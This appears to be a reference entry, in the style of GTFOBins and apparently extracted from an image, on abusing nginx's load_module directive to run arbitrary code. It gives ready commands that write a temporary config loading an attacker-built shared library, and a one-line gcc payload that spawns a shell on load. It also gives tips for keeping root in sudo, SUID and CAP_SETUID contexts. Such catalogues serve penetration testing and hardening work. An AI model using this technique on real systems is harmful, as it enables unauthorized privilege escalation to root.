 Library load
This executable can load shared libraries that may be used to run arbitrary code in the same execution context.
Comment
(a)
Alternatively, the ssl_engine directive can be used.
Unprivileged
Sudo
SUID
This function is performed by the privileged user if executed via sudo because the acquired privileges
are not dropped.
Remarks
If there are environment variables involved, they must be passed via sudo VAR=value ... or
exported then sudo -E ....
cat >/path/to/temp-file <<EOF
load_module /path/to/lib.so;
EOF
nginx -t -c /path/to/temp-file
Payload
As an example, the following can be used to create a minimal shared library (lib.so) that spawns a
shell upon loading:
echo '__attribute__((constructor)) init() { execl("/bin/sh", "sh", 0); }' \
| gcc -w -fPIC -shared -o lib.so -x c -
Add the usual -p argument to the shell for SUID contexts. Consider calling setuid(0); beforehand if
the executable has the CAP_SETUID capability assigned.